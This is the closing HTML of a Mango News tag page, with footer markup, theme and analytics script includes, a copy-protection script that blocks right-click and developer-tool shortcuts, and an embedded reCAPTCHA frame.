        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"8023205d47","url":"https:\/\/themangonews.com\/tag\/lockdown-extended-in-telangana","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JghwpBHVpP5Pi8RtgaYhXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769350201077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>